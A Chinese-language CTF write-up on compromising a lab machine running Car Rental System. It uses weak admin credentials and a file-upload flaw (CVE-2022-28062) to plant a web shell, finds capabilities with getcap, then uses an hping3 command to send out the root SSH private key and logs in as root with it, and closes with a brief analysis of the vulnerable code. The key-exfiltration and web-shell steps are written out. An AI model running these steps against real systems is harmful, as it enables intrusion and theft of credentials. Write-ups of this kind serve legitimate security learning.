前言

记录CTF中的一次有趣的提权。利用hping3提权



信息搜集

扫描目标的端口信息以及指纹。探测到开放的端口为22以及80

http://192.168.3.10/

扫描目录发现后台

http://192.168.3.10/admin/



获取shell





弱口令进入后台admin:admin,Car Rental System任意文件上传漏洞CVE-2022-28062



首页解析小马



http://192.168.3.10/admin/img/vehicleimages/shell.php



连接小马

提权

权限不够,尝试提权

getcap -r / 2>/dev/null

getcap:用于获取文件或目录的能力信息。-r:递归地获取指定目录下的所有文件和子目录的能力信息。/:表示要获取能力信息的根目录,即整个文件系统。2>/dev/null:将标准错误输出重定向到/dev/null,以屏蔽错误信息,只显示正确的能力信息。

这个命令的目的是显示根目录及其子目录中具有设置能力的文件的能力信息。能力是Linux操作系统中的一个安全特性,可用于授予一些非特权进程对特定操作的权限,而无需完全以root权限运行,CTF这种题目就是这么巧,所以没有wp着实想不到



通过监听

hping3 -c 1 --file /root/.ssh/id_rsa 192.168.3.10 -d 5000

通过wireshark抓包



将获取的私钥另存使用私钥登录

ssh root@192.168.3.10 -i id_rsa



漏洞分析





/var/www/html/admin/post-avehical.php

代码中并未对文件的内容以及后缀做过滤。

直接将传入的文件以及其它参数入库

这里利用文件包含连接数据库